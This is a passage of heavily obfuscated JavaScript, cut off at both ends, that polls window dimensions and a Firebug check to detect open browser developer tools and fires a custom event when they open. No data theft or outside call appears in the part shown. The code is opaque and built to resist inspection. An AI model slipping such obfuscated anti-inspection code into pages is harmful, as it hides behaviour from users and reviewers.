A[wC(lp.w,lp.A)](I,J,t);}},y=P[A[wv(n3.d,n3.j)](L,0x33*-0x4f+-0x247a+0x35bf*0x1)][A[wU(n3.O,n3.u)](L,-0x3*0xba4+0x589*0x4+0xda9)]('\x7c'),h=A[wv(n3.z,n3.K)](A[wv(n3.B,n3.H)](A[wU(n3.Q,n3.M)](-(-0x337*-0x2+-0x11ae+0xb41),0x1e19+0x9*0x1f2+-0x655*0x2),A[wU(n3.N,n3.v)](-0x1bfe+-0xe9c+0x2a9b,-(0x1*-0x13e1+0x22e3*0x1+0xa48))),0x19bb*-0x1+-0x5fcb+0x77*0x187);function wv(w,A){return e(A- -li.w,w);}while(!![]){switch(y[h++]){case'\x30':var m=function(I,J){var lb={w:0x269},t=L,G={};G[wf(lE.w,lE.A)]=I,G[wo(-lE.L,-lE.P)]=J;var R={};function wf(w,A){return wU(w,A-lW.w);}R[wf(lE.y,lE.h)]=G;function wo(w,A){return wv(A,w- -lb.w);}window[A[wo(lE.m,lE.X)](A[wo(lE.Z,lE.l)](t,-0x8*-0x16f+-0x119*0x10+0x6b9*0x1),A[wo(lE.n,-lE.I)](t,-0x59*-0xb+-0x5*0x282+0x9e8))](new CustomEvent(n[A[wo(-lE.J,-lE.t)](t,-0xb*0x33d+-0x229b*0x1+0x4740)],R));};continue;case'\x31':var X={};X[wv(n3.U,n3.p)]=![],X[wU(n3.i,n3.W)]=null;var Z=X;continue;case'\x32':P[A[wU(n3.b,n3.t)](L,-0x45*0x3f+0x147f+-0x20b)];continue;case'\x33':var l=A[wU(n3.E,n3.C)](A[wU(n3.f,n3.C)](A[wU(n3.o,n3.q)](-(0x1a2b+-0x3da7+-0x4*-0x118d),-0xb6f*-0x1+-0x4*0x7be+0x138a),-(0xfba+-0x351d*0x1+0x4589)),A[wU(n3.g,n3.Y)](-0x170a+-0x65*-0x2a+0x6b*0x11,-0x16e0+-0x28f+0x19d9));continue;case'\x34':P[A[wU(n3.c,n3.V)](L,0x14*-0x1be+-0x1190+0x3624)](typeof module,P[A[wU(n3.F,n3.s)](L,-0x17cd+-0x1823+0x1*0x3143)])&&module[A[wv(n3.S,n3.k)](L,-0x190e+0x1762+0x253)]?module[A[wv(n3.r0,n3.r1)](L,0xe9*-0x5+-0x1f61+-0x751*-0x5)]=Z:window[A[wv(n3.r2,n3.r3)](L,-0xd33+0x29*-0x43+0x194d)]=Z;continue;case'\x35':var n={'\x47\x69\x52\x56\x62':P[A[wv(-n3.r4,n3.w)](L,-0x8*-0x21+-0x413*-0x2+-0x41*0x1f)],'\x43\x44\x62\x66\x74':function(I,J){var t=L;function wq(w,A){return wv(A,w-lC.w);}return P[A[wq(lf.w,lf.A)](t,0x2415+-0x15d+-0x212f)](I,J);},'\x45\x6b\x69\x6f\x57':function(I,J){var t=L;function wg(w,A){return wU(w,A- -lo.w);}return P[A[wg(lq.w,lq.A)](t,0x785+-0x1a5a+0x506*0x4)](I,J);},'\x6d\x46\x46\x4c\x70':P[A[wv(n3.r5,n3.r6)](L,0x832*-0x1+-0x1ef0+-0xd8d*-0x3)],'\x65\x72\x63\x65\x70':P[A[wv(n3.r7,n3.r8)](L,0xa*-0x20b+0x2f*0x5+0x1435)],'\x65\x76\x47\x75\x71':function(I,J){var lg={w:0x237},t=L;function wY(w,A){return wv(A,w- -lg.w);}return P[A[wY(lY.w,-lY.A)](t,-0x105*-0x19+0x9*0x7e+-0x1cbe)](I,J);},'\x68\x63\x4b\x75\x4b':function(I,J){function wc(w,A){return wU(A,w-lc.w);}var t=L;return P[A[wc(lV.w,lV.A)](t,-0x1fd4+0x24f*-0x1+0x236e)](I,J);},'\x64\x7a\x71\x6d\x45':function(I,J,t){function wV(w,A){return wv(A,w- -lF.w);}var G=L;return P[A[wV(ls.w,-ls.A)](G,-0x3*0xa3+0x19d3+-0x16cc)](I,J,t);},'\x6d\x50\x4c\x4c\x6a':function(I,J,t){var lS={w:0x296},G=L;function wF(w,A){return wv(w,A- -lS.w);}return P[A[wF(-lk.w,-lk.A)](G,0x6*-0x591+-0xfdc+0x3260)](I,J,t);}};continue;case'\x36':P[A[wv(n3.r9,n3.rr)](L,-0x1e3a*-0x1+-0x28c*0x2+-0x1804)](setInterval,function(){var n1={w:0x417};function wS(w,A){return wU(w,A- -n0.w);}function ws(w,A){return wv(A,w-n1.w);}var I=L,J=n[A[ws(n2.w,n2.A)](I,0x1d89+0x1dd9+-0x39b9)](n[A[ws(n2.L,n2.P)](I,0x427+-0x6e6+0x478)](window[A[wS(n2.y,n2.h)](I,0x9*-0x181+0x13c4+-0x563)],window[A[wS(n2.m,n2.X)](I,0xb5*0x25+0xb*0x259+-0x1b0*0x1e)]),l),t=n[A[ws(n2.Z,n2.l)](I,-0x10*0x15a+0x1e47+0x37f*-0x2)](n[A[wS(n2.n,n2.I)](I,-0x1*-0x27a+-0x203d*0x1+0x1f7c)](window[A[ws(n2.J,n2.t)](A[wS(n2.G,n2.R)](I,0x1*-0x1a53+-0x9*0x3f+0x1e09),'\x74')],window[A[ws(n2.x,n2.D)](A[wS(n2.a,n2.T)](I,-0x242+0x1*0x163+0xcc*0x2),'\x74')]),l),G=J?n[A[ws(n2.d,n2.j)](I,0x452+-0x82d+0x586)]:n[A[ws(n2.O,n2.u)](I,-0x752+-0x14e*-0xa+-0x473)];if(!n[A[ws(n2.z,n2.K)](I,0x2474+-0x2d6+-0x1fe3)](t,J)&&(window[A[wS(n2.B,n2.H)](I,0x1*-0x1543+0x9b+0x76d*0x3)]&&window[A[ws(n2.Q,n2.M)](I,0xeb5+0x1*0x26c4+0x2*-0x19ed)][A[ws(n2.N,n2.v)](I,0xe54+0x16e*-0xf+0x87b)]&&window[A[wS(n2.U,n2.p)](I,-0x93+0xdc3*-0x1+0xff5)][A[ws(n2.i,n2.W)](I,0x1b5f+-0x3e3*-0x2+-0x1*0x21c8)][A[ws(n2.b,n2.E)](A[ws(n2.C,n2.f)](I,0x1ea9+-0x65*-0x13+-0x8*0x4ae),A[ws(n2.o,n2.q)](I,0x114+0x1*-0x1709+0x16d7))]||J||t)){(!Z[A[ws(n2.g,n2.Y)](I,-0x1*-0x20e+-0x15d*0x9+-0x3c1*-0x3)]||n[A[wS(n2.c,n2.p)](I,0x1b*0x166+0x2593+-0x49bb)](Z[A[wS(n2.V,n2.F)](A[wS(n2.a,n2.s)](I,-0x1610+0x2619+-0xe68),'\x6e')],G))&&n[A[wS(n2.S,n2.k)](I,0x93d+0xab6+0x1d*-0xa7)](m,!![],G);;Z[A[wS(n2.r0,n2.r1)](I,-0x1a92+0x2*-0x274+0x2e*0xb5)]=!![],Z[A[ws(n2.J,n2.r2)](A[wS(n2.r3,n2.r4)](I,-0x1e88+0x250b+-0x4e2),'\x6e')]=G;}else{Z[A[ws(n2.r5,n2.r6)](I,0x1d87*0x1+-0x39f+-0x1*0x18dc)]&&n[A[ws(n2.i,n2.r7)](I,0x2670+-0x25f*0xd+-0x1*0x69b)](m,![],null);;Z[A[wS(n2.r8,n2.r9)](I,-0x19e+-0x28*0x96+0x1a1a)]=![],Z[A[ws(n2.rr,n2.re)](A[ws(n2.rw,n2.rA)](I,0x5b5*-0x1+0x1*-0xa59+0x11af),'\x6e')]=null;}},A[wv(n3.re,n3.rw)](A[wv(n3.rA,n3.rL)](-(0x1c76+0x417+-0xc3a),A[wv(-n3.rP,n3.ry)](-(-0x12c4+0x449*0x2+0xa39),-(0x984+-0xe54+0x3*0x1b1))),-0x1e3e+0x170c+0x1ba4));continue;}break;}}());function rs(){var n8={w:0x13c,A:0x325,L:0x6c8,P:0x8b6,y:0x49c,h:0x3b1,m:0x2b6,X:0x2a6,Z:0x559,l:0x34c,n:0x7f,I:0xb7,J:0x370,t:0x2aa,G:0x6b5,R:0x6e7,x:0x274,D:0xc4,a:0x38d,T:0x4dd,d:0x15f,j:0x1dc,O:0x183,u:0x97,z:0x1a7,K:0x1c7,B:0x71c,H:0x57e,Q:0x342,M:0x63,N:0x66,v:0x47d,U:0x608,p:0x353,i:0x54d,W:0x6bb,b:0x5f3,E:0x131,C:0x30c,f:0x39c,o:0x279,q:0x2e2,g:0x231,Y:0xe6,c:0xf7,V:0x73c,F:0x69c,s:0x86,S:0x146,k:0x402,r0:0x49e,r1:0x108,r2:0x730,r3:0x705,r4:0x108,r5:0x22c,r6:0x691,r7:0x56e,r8:0x8,r9:0x6d,rr:0x241,re:0x1de,rw:0x47b,rA:0x66f,rL:0x214,rP:0x4b,ry:0x2d8,rh:0x2bc,rm:0x17e,rX:0x2a5,rZ:0x2c5,rl:0xcf,rn:0x3f9,rI:0x23f,rJ:0xb0,rt:0x65c,rG:0x6f0,rR:0x1f,rx:0x20a,rD:0x529,ra:0x64f,rT:0x496,rd:0x4fd,rj:0x82,rO:0x30,ru:0x76b,rz:0x634,rK:0x15e,rB:0x88,rH:0x436,rQ:0x51e,rM:0x30a,rN:0xed,rv:0x3a3,rU:0x5a8,rp:0x67f,ri:0x4b1,rW:0x717,rb:0x6ba,rE:0x2d2,rC:0xfa,rf:0x59,n9:0x18a,nr:0x69f,ne:0x5a3,nw:0x9d,nA:0xdd,nL:0x351,nP:0x573,ny:0x4b5,nh:0x441,nm:0x482,nX:0x2f1,nZ:0x541,nl:0x703,nn:0xb9,nI:0x24,nJ:0x122,nt:0xde,nG:0x32,nR:0x52,nx:0x1a2,nD:0x112,na:0x8b,nT:0x142,nd:0xe7,nj:0x74,nO:0x362,nu:0x265,nz:0x4ed,nK:0x305,nB:0x22,nH:0x19c,nQ:0x9d,nM:0x132,nN:0x5cf,nv:0x6bf,nU:0x48e,np:0x3b4,ni:0x510,nW:0x719,nb:0x427,nE:0x224,nC:0x3eb,nf:0x1f1,no:0x401,nq:0x37b,ng:0xfb,nY:0x117,nc:0x362,nV:0x2cd,nF:0x3cd,ns:0x2f2,nS:0x385,nk:0x21d,I0:0x4a,I1:0x4f,I2:0x32b,I3:0x239,I4:0x4c9,I5:0x6d1,I6:0x67b,I7:0x6ab,I8:0x5b4,I9:0x40d,Ir:0x358,Ie:0x45d,Iw:0x2d3,IA:0x1d6,IL:0x2f9,IP:0x69b,Iy:0x634,Ih:0x397,Im:0x35c,IX:0x3,IZ:0x9c,Il:0x88,In:0x14d,II:0x108,IJ:0x19a,It:0x777,IG:0x738,IR:0x480,Ix:0x4c5,ID:0x498,Ia:0x358,IT:0x12,Id:0x1fe,Ij:0x791,IO:0x631,Iu:0xff,Iz:0xa7,IK:0x5ab,IB:0x54c,IH:0x3cb,IQ:0x2dc,IM:0x4f6,IN:0x66a,Iv:0x28d,IU:0x13d,Ip:0x714,Ii:0x646,IW:0x5b5,Ib:0x566,IE:0x17e,IC:0x1a,If:0x96,Io:0x186,Iq:0x7e,Ig:0x3e6,IY:0x3c2,Ic:0x793,IV:0x6e8,IF:0x36a,Is:0x1ea,IS:0x333,Ik:0x300,J0:0x17f,J1:0x222,J2:0x5c4,J3:0x71f,J4:0x105,J5:0x110,J6:0x235,J7:0x81,J8:0x254,J9:0x778,Jr:0x848,Je:0x1a9,Jw:0x84,JA:0x468,JL:0x2dd,JP:0x80,Jy:0xbd,Jh:0x177,Jm:0x188,JX:0x348,JZ:0x1f5,Jl:0x2f,Jn:0x83,JI:0x38,JJ:0x35,Jt:0x48f,JG:0x470,JR:0xb9,Jx:0x14f,JD:0x6a0,Ja:0x86b,JT:0x191,Jd:0x41,Jj:0x3d,JO:0x42,Ju:0x23,Jz:0x45,JK:0x520,JB:0x5c5,JH:0x2db,JQ:0x11d,JM:0x374,JN:0x4a2,Jv:0x8f,JU:0x10b,Jp:0x10c,Ji:0x280,JW:0xc0,Jb:0x34b,JE:0x3af,JC:0x5d7,Jf:0x6e5,Jo:0x462,Jq:0x535,Jg:0x6d8,JY:0x77f,Jc:0x67c,JV:0x481,JF:0x3fa,Js:0x247,JS:0x751,Jk:0x7e3,t0:0xa1,t1:0x39,t2:0x2a,t3:0x129,t4:0x1e0,t5:0x25,t6:0x46a,t7:0x5ad,t8:0x389,t9:0x50d,tr:0x6fb,te:0x646,tw:0x693,tA:0x566,tL:0x552,tP:0x64e,ty:0x764,th:0x60d,tm:0x410,tX:0x2b2,tZ:0x196,tl:0x13a,tn:0xf9,tI:0xbc,tJ:0x43d,tt:0x2e3,tG:0x1c2,tR:0xd,tx:0x548,tD:0x33f,ta:0x238,tT:0x6d,td:0x4e,tj:0x45b,tO:0x233,tu:0x25a,tz:0xd5,tK:0x4b9,tB:0x445,tH:0x124,tQ:0x291,tM:0x6d3,tN:0x8a5,tv:0x69a,tU:0x6fe,tp:0xd,ti:0xd2,tW:0x46f,tb:0x396,tE:0x578,tC:0x540,tf:0x4f1,to:0x9b,tq:0xb3,tg:0x104,tY:0x1e3,tc:0x39b,tV:0x393,tF:0x4b7,ts:0x29a,tS:0xa5,tk:0xc7,G0:0x76d,G1:0x662,G2:0x10d,G3:0x316,G4:0x491,G5:0x32e,G6:0x2de,G7:0x1d7,G8:0x581,G9:0x757,Gr:0x511,Ge:0x3be,Gw:0x43a,GA:0x424,GL:0xd1,GP:0x49,Gy:0xde,Gh:0xe3,Gm:0x209,GX:0x15,GZ:0x562,Gl:0x6f9,Gn:0xcb,GI:0x26e,GJ:0x355,Gt:0x31a,GG:0x7a,GR:0x3bf,Gx:0x5bf,GD:0x408,Ga:0x56d,GT:0x10c,Gd:0x6a,Gj:0xa,GO:0x38,Gu:0x3c7,Gz:0x5f1,GK:0x653,GB:0x857,GH:0x6a3,GQ:0x5b7,GM:0x328,GN:0x25a,Gv:0x13d,GU:0x83,Gp:0x243,Gi:0xac,GW:0xb0,Gb:0x17,GE:0x2ec,GC:0x2b3,Gf:0x6ab,Go:0x603,Gq:0x447,Gg:0x345,GY:0x5db,Gc:0x59d,GV:0x58d,GF:0x3a5,Gs:0x768,GS:0x5c1,Gk:0x267,R0:0x190,R1:0x139,R2:0xd0,R3:0x729,R4:0x6b1,R5:0x4f2,R6:0x5c2,R7:0x700,R8:0x791,R9:0x1b8,Rr:0xf6,Re:0x3d5,Rw:0x576,RA:0x48d,RL:0x41b,RP:0x4f9,Ry:0x114,Rh:0x1c3,Rm:0x158,RX:0x14,RZ:0x51b,Rl:0x4f4,Rn:0x6de,RI:0x7ce,RJ:0x5e8,Rt:0x6c7,RG:0x476,RR:0x2fb,Rx:0x2e,RD:0xd,Ra:0x363,RT:0x148,Rd:0x36c,Rj:0x166,RO:0x4c,Ru:0x1b5,Rz:0x3b3,RK:0x1cb,RB:0xb6,RH:0x101,RQ:0x21f,RM:0x1b,RN:0x2a1,Rv:0x6eb,RU:0x664,Rp:0x2b0,Ri:0x21a,RW:0x229,Rb:0x381,RE:0x2a3,RC:0x251,Rf:0x558,Ro:0x4bd,Rq:0xbb,Rg:0xfe,RY:0x3bb,Rc:0x2fc,RV:0x218,RF:0x62,Rs:0x2e2,RS:0x275,Rk:0x5a9,x0:0x649,x1:0x485,x2:0x4c7,x3:0x5c4,x4:0x766,x5:0x7f8,x6:0x437,x7:0x5a8,x8:0x415,x9:0x26c,xr:0x290,xe:0x2b1,xw:0x429,xA:0x33b,xL:0x313,xP:0x1ff,xy:0x27a,xh:0x281,xm:0x2a9,xX:0x16a,xZ:0xc6,xl:0x277,xn:0x164,xI:0xb4,xJ:0x118,xt:0x6e,xG:0x271,xR:0x648,xx:0x5df,xD:0x187,xa:0x561,xT:0x57c,xd:0x74f,xj:0x42e,xO:0x500,xu:0x580,xz:0x4ce,xK:0x349,xB:0x49d,xH:0x35,xQ:0x9,xM:0x361,xN:0x14a,xv:0x145,xU:0x2c,xp:0x6f2,xi:0x194,xW:0x5b,xb:0x5aa,xE:0x4f2,xC:0x1e,xf:0x156,xo:0x473,xq:0x4fe,xg:0x4c6,xY:0x307,xc:0x34d,xV:0x1d0,xF:0xdf,xs:0x3a,xS:0x5fb,xk:0x663,D0:0x53d,D1:0x4b0,D2:0xe5,D3:0x216,D4:0x217,D5:0xd7,D6:0x1f,D7:0x29,D8:0xd3,D9:0x4b8,Dr:0x318,De:0x163,Dw:0x162,DA:0x87,DL:0x116,DP:0x742,Dy:0x815,Dh:0x37e,Dm:0x1bd,DX:0x3f,DZ:0x51,Dl:0x19d,Dn:0x4b,DI:0x3a6,DJ:0x334,Dt:0xbf,DG:0xd8,DR:0x6d5,Dx:0x856,DD:0xce,Da:0x75,DT:0x59e,Dd:0x5c,Dj:0x61,DO:0x60f,Du:0x6d6,Dz:0x14b,DK:0x98,DB:0x54b,DH:0x439,DQ:0x22a,DM:0x181,DN:0x319,Dv:0x1fc,DU:0x259,Dp:0x785,Di:0x686,DW:0x47,Db:0x27e,DE:0x24b,DC:0x149,Df:0x31f,Do:0x583,Dq:0x4d6,Dg:0x72,DY:0x5b2,Dc:0x1,DV:0x69e,DF:0x505,Ds:0xf3,DS:0xdb,Dk:0x733,a0:0x84d,a1:0xc9,a2:0xa1,a3:0x765,a4:0x54e,a5:0x47a,a6:0x256,a7:0x17d,a8:0x3e,a9:0xce,ar:0x29b,ae:0x6f9,aw:0x86a,aA:0x610,aL:0x35b,aP:0x197,ay:0xd5,ah:0x203,am:0x61,aX:0xa0,aZ:0x9d,al:0x2cf,an:0x176,aI:0x140,aJ:0x50,at:0x40,aG:0x1ab,aR:0x6d9,ax:0x6c3,aD:0x75f,aa:0x734,aT:0x5fe,ad:0x4e1,aj:0x5d2,aO:0x645,au:0x633,az:0x250,aK:0x76f,aB:0x221,aH:0x170,aQ:0x38,aM:0x1e5,aN:0x1c1,av:0x19,aU:0x28b,ap:0x30f,ai:0x77b,aW:0x6c,ab:0x5b,aE:0x143,aC:0x6a9,af:0x781,ao:0x154,aq:0x95,ag:0x6a4,aY:0x6e2,ac:0x489,aV:0x3f2,aF:0xf4,as:0xa9,aS:0x1cd,ak:0x29f,T0:0x3cc,T1:0x1c4,T2:0x352,T3:0x1a6,T4:0x5da,T5:0x7af,T6:0x3dd,T7:0x5af,T8:0x211,T9:0x106,Tr:0x122,Te:0x7c,Tw:0xfc,TA:0xb7,TL:0x3f7,TP:0x3f3,Ty:0x398,Th:0x306,Tm:0x108,TX:0x140,TZ:0x44,Tl:0x85,Tn:0x707,TI:0x889,TJ:0x4d6,Tt:0x33c,TG:0x33a,TR:0x175,Tx:0x554,TD:0x6e9,Ta:0x236,TT:0x1f7,Td:0x12e,Tj:0x1a9,TO:0x393,Tu:0x344,Tz:0x40d,TK:0x3e8,TB:0x4c4,TH:0x5e2,TQ:0x717,TM:0x35c,TN:0x2e6,Tv:0x346,TU:0x2f3,Tp:0x396,Ti:0xc8,TW:0x5d,Tb:0x577,TE:0x6d7,TC:0x1e1,Tf:0x19e,To:0x19f,Tq:0x3,Tg:0x3b7,TY:0x2bb,Tc:0x607,TV:0x81d,TF:0x65,Ts:0x150,TS:0x456,Tk:0x286,d0:0x1c0,d1:0x21,d2:0x2ab,d3:0x6e0,d4:0x51a,d5:0x187,d6:0x2ca,d7:0x25d,d8:0xe0,d9:0x60c,dr:0x670,de:0x1d7,dw:0x5,dA:0x5a1,dL:0x6da,dP:0x5f9,dy:0x2da,dh:0xc9,dm:0x3e1,dX:0x248,dZ:0x304,dl:0x180,dn:0x198,dI:0x103,dJ:0x119,dt:0x17,dG:0x23,dR:0xc1,dx:0x32,dD:0xa2,da:0x8a,dT:0x11,dd:0x88e,dj:0x647,dO:0x652,du:0x737,dz:0x8b9,dK:0x75a,dB:0x599,dH:0x395,dQ:0x594,dM:0x57d,dN:0x681,dv:0x417,dU:0x535,dp:0x574,di:0x474,dW:0x55f,db:0x226,dE:0x81,dC:0x1f1,df:0x1a,dq:0x270,dg:0x120,dY:0x430,dc:0x38a,dV:0x1e4,dF:0x1ca,ds:0x147,dS:0x3ad,dk:0x1ad,j0:0x75b,j1:0x6bc,j2:0x161,j3:0xf5,j4:0x448,j5:0x427,j6:0x459,j7:0x5f8,j8:0x6dc,j9:0x836,jr:0x688,je:0x67b,jw:0x33d,jA:0x323,jL:0x458,jP:0x2b9,jy:0x365,jh:0x212,jm:0x4f,jX:0xe2,jZ:0x66c,jl:0x74f,jn:0xc6,jI:0x6a8,jJ:0x579,jt:0x1e6,jG:0xd6,jR:0xef,jx:0x50,jD:0x62e,ja:0x4a2,jT:0x3c3,jd:0x712,jj:0x8b5,jO:0x11f,ju:0xff,jz:0x633,jK:0x7a5,jB:0x709,jH:0x80f,jQ:0x1c,jM:0xf9,jN:0x43f,jv:0x42e,jU:0x3a4,jp:0x1d1,ji:0x313,jW:0x3ce,jb:0x1f4,jE:0x726,jC:0x80f,jf:0x201,jo:0x144,jq:0x13f,jg:0x27f,jY:0x220,jc:0x10f,jV:0x135,jF:0x724,js:0x7e0,jS:0x56b,jk:0x441,O0:0x60a,O1:0x169,O2:0x32,O3:0x9f,O4:0x68d,O5:0x70d,O6:0x5f,O7:0x11a,O8:0x455,O9:0x5d1,Or:0x321,Oe:0x198,Ow:0x14b,OA:0x4b,OL:0x1d4,OP:0xa3,Oy:0x13a,Oh:0x226,Om:0x1fe,OX:0x17a,OZ:0x2ac,Ol:0x5c8,On:0x677,OI:0x78e,OJ:0x39e,Ot:0x204,OG:0x4a0,OR:0x307,Ox:0x10a,OD:0x3db,Oa:0x426,OT:0x237,Od:0x5a2,Oj:0x63c,OO:0x420,Ou:0x410,Oz:0x4ff,OK:0x326,OB:0x5bc,OH:0x71b,OQ:0x3ac,OM:0x200,ON:0x16b,Ov:0x21b,OU:0x6d4,Op:0x8ac,Oi:0xa2,OW:0x15d,Ob:0xf3,OE:0x121,OC:0x29,Of:0x216,Oo:0x3d1,Oq:0x254,Og:0x91,OY:0xc,Oc:0xb4,OV:0x151,OF:0x120,Os:0x49f,OS:0x425,Ok:0x2bd,u0:0x4ba,u1:0x2cc,u2:0x36,u3:0x1e,u4:0x1df,u5:0x47a,u6:0x281,u7:0x6d1,u8:0x8b3,u9:0x659,ur:0x8f,ue:0x60,uw:0x1db,uA:0x16e,uL:0x128,uP:0x4d3,uy:0x682,uh:0xaf,um:0x4,uX:0x70f,uZ:0x721,ul:0x5ff,un:0x745,uI:0x300,uJ:0x107,ut:0x6cb,uG:0x4cf,uR:0x373,ux:0x56f,uD:0x167,ua:0xd2,uT:0x2e7,ud:0x4a6,uj:0x527,uO:0x3ec,uu:0x1ce,uz:0x551,uK:0x4ef,uB:0x219,uH:0x264,uQ:0x346,uM:0x1c8,uN:0x57b,uv:0x4e2,uU:0x486,up:0x767,ui:0x54f,uW:0x70d,ub:0x622,uE:0x4df,uC:0x2eb,uf:0x1b4,uo:0x73,uq:0x1f2,ug:0x4d1,uY:0x6bf,uc:0x484,uV:0x3ff,uF:0x412,us:0x1f9,uS:0xad,uk:0x15c,z0:0x695,z1:0x38b,z2:0x52d,z3:0x56a,z4:0x763,z5:0x704,z6:0x903,z7:0x2ee,z8:0x66e,z9:0x546,zr:0x635,ze:0x7a8,zw:0x24d,zA:0x225,zL:0x43b,zP:0x503,zy:0x6ff,zh:0x516,zm:0x4af,zX:0x40e,zZ:0x46e,zl:0x5e5,zn:0x216,zI:0xf,zJ:0x189,zt:0x43,zG:0x33,zR:0x1d3,zx:0x39c,zD:0x2a4,za:0x6b,zT:0x266,zd:0x1a0,zj:0x12,zO:0xb2,zu:0x20e,zz:0x7b,zK:0xfd,zB:0x39d,zH:0x2e5,zQ:0x2e4,zM:0x1bd,zN:0x57,zv:0x1b1,zU:0xfb,zp:0x616,zi:0x78,zW:0x170,zb:0x550,zE:0x3e7,zC:0x24b,zf:0x680,zo:0x706,zq:0x186,zg:0x27,zY:0x502,zc:0x3cf,zV:0x68a,zF:0x775,zs:0x51d,zS:0x403,zk:0x6b8,K0:0x5cd,K1:0x716,K2:0x675,K3:0x5d9,K4:0x63c,K5:0x698,K6:0x34e,K7:0x12b,K8:0x1c6,K9:0x311,Kr:0x5dc,Ke:0x4fc,Kw:0x61b,KA:0x43b,KL:0x31c},n7={w:0x295},n6={w:0x3e0},w={'\x55\x43\x4f\x4b\x50':wk(-n8.w,-n8.A),'\x61\x72\x63\x77\x6f':A0(n8.L,n8.P),'\x51\x61\x76\x49\x6d':A0(n8.y,n8.h),'\x6a\x64\x4a\x63\x6d':wk(-n8.m,-n8.X),'\x7a\x57\x66\x6f\x54':A0(n8.Z,n8.l),'\x42\x6f\x57\x4f\x73':wk(n8.n,n8.I),'\x5a\x67\x45\x76\x69':wk(-n8.J,-n8.t),'\x58\x6f\x49\x76\x77':A0(n8.G,n8.R),'\x42\x4f\x73\x48\x69':wk(n8.x,n8.D),'\x65\x75\x76\x74\x65':A0(n8.a,n8.T),'\x79\x42\x4b\x42\x4b':wk(-n8.d,-n8.j),'\x5a\x44\x6f\x41\x58':wk(-n8.O,-n8.u),'\x78\x77\x72\x61\x4b':wk(-n8.z,-n8.K),'\x59\x45\x6f\x76\x46':A0(n8.B,n8.H),'\x57\x76\x41\x49\x53':A0(n8.Q,n8.z),'\x47\x74\x61\x59\x4c':wk(-n8.M,n8.N),'\x46\x54\x4d\x49\x59':A0(n8.v,n8.U),'\x7a\x70\x4e\x46\x52':A0(n8.p,n8.i),'\x4b\x5a\x44\x66\x54':A0(n8.W,n8.b),'\x6b\x56\x77\x76\x59':wk(-n8.E,-n8.C),'\x71\x53\x6b\x41\x53':wk(-n8.f,-n8.o),'\x78\x6d\x43\x75\x54':wk(-n8.q,-n8.g),'\x66\x4b\x4c\x67\x45':wk(n8.Y,-n8.c),'\x45\x43\x48\x42\x52':A0(n8.V,n8.F),'\x66\x4f\x4f\x4d\x45':wk(-n8.s,-n8.S),'\x67\x4f\x55\x69\x66':A0(n8.k,n8.r0),'\x52\x7a\x53\x50\x53':wk(n8.I,-n8.r1),'\x4f\x4b\x6b\x52\x52':A0(n8.r2,n8.r3),'\x57\x4a\x65\x46\x51':wk(-n8.r4,-n8.r5),'\x50\x6f\x69\x53\x48':A0(n8.r6,n8.r7),'\x51\x63\x6b\x61\x49':wk(n8.r8,-n8.r9),'\x6c\x47\x66\x61\x48':wk(-n8.rr,-n8.re),'\x76\x44\x6a\x6d\x49':A0(n8.rw,n8.rA),'\x68\x75\x66\x61\x6d':wk(-n8.rL,-n8.rP),'\x6e\x50\x4d\x42\x75':wk(-n8.ry,-n8.rh),'\x56\x51\x4c\x47\x73':wk(-n8.rm,-n8.rX),'\x66\x41\x57\x65\x6b':wk(-n8.rZ,-n8.rl),'\x6b\x48\x6d\x7a\x67':A0(n8.rn,n8.rI),'\x68\x67\x43\x4b\x61':wk(-n8.d,n8.rJ),'\x67\x44\x58\x6c\x50':A0(n8.rt,n8.rG),'\x69\x6d\x70\x78\x78':wk(-n8.rR,-n8.rx),'\x72\x70\x75\x79\x6b':A0(n8.rD,n8.ra),'\x6c\x62\x72\x6a\x76':A0(n8.rT,n8.rd),'\x52\x65\x57\x71\x73':wk(n8.rj,n8.rO),'\x4d\x70\x66\x46\x77':A0(n8.ru,n8.rz),'\x70\x7a\x43\x61\x69':wk(-n8.rK,-n8.rB),'\x6c\x41\x76\x41\x43':A0(n8.rH,n8.rQ),'\x4a\x6a\x6f\x70\x42':wk(-n8.rM,-n8.rN),'\x63\x4c\x52\x43\x71':A0(n8.rv,n8.rU),'\x55\x68\x6b\x4e\x78':A0(n8.rp,n8.ri),'\x44\x6a\x61\x72\x72':A0(n8.rW,n8.rb),'\x61\x71\x43\x45\x62':wk(n8.rE,n8.rC),'\x4e\x64\x73\x73\x7a':wk(-n8.rf,-n8.n9),'\x75\x4d\x4f\x76\x65':A0(n8.nr,n8.ne),'\x45\x63\x53\x57\x50':wk(-n8.nw,-n8.nA),'\x56\x4b\x49\x46\x73':A0(n8.nL,n8.nP),'\x64\x42\x72\x57\x68':A0(n8.ny,n8.nh),'\x6e\x4b\x50\x42\x51':A0(n8.nm,n8.nX),'\x4d\x4d\x56\x4b\x56':A0(n8.nZ,n8.nl),'\x78\x7a\x43\x53\x73':wk(-n8.nn,-n8.nI),'\x43\x58\x63\x4c\x77':wk(-n8.nJ,-n8.nt),'\x63\x77\x46\x71\x78':wk(n8.nG,-n8.nR),'\x6b\x46\x4a\x6e\x75':wk(-n8.nx,-n8.nD),'\x47\x47\x78\x51\x50':wk(-n8.na,-n8.nT),'\x46\x65\x64\x44\x55':wk(n8.nd,n8.nj),'\x42\x73\x49\x4b\x6a':A0(n8.nO,n8.nu),'\x77\x72\x79\x56\x6a':wk(-n8.nz,-n8.nK),'\x53\x73\x59\x78\x48':wk(-n8.nB,-n8.nH),'\x6d\x77\x43\x71\x59':wk(n8.nQ,-n8.nM),'\x51\x62\x55\x6f\x71':A0(n8.nN,n8.nv),'\x65\x51\x52\x73\x58':A0(n8.nU,n8.np),'\x68\x64\x77\x45\x51':A0(n8.ni,n8.nW),'\x71\x54\x43\x71\x55':wk(-n8.nb,-n8.nE),'\x45\x63\x56\x6f\x46':A0(n8.nC,n8.nf),'\x45\x79\x41\x42\x43':A0(n8.no,n8.nq),'\x6a\x79\x58\x5a\x43':wk(n8.ng,-n8.nY),'\x43\x63\x6f\x42\x6d':wk(-n8.nc,-n8.nV),'\x45\x50\x58\x4c\x4a':wk(-n8.nF,-n8.ns),'\x5a\x72\x63\x78\x74':wk(-n8.nS,-n8.nk),'\x66\x4e\x51\x66\x71':wk(n8.I0,-n8.I1),'\x5a\x4b\x58\x66\x52':wk(-n8.I2,-n8.I3),'\x67\x45\x4f\x56\x55':A0(n8.I4,n8.I5),'\x45\x48\x6c\x73\x79':A0(n8.I6,n8.I7),'\x57\x4d\x4b\x69\x74':A0(n8.I8,n8.I9),'\x58\x42\x51\x56\x77':A0(n8.Ir,n8.Ie),'\x42\x45\x69\x6a\x6f':A0(n8.ri,n8.Iw),'\x69\x41\x56\x42\x75':wk(-n8.IA,-n8.IL),'\x53\x69\x5a\x53\x68':A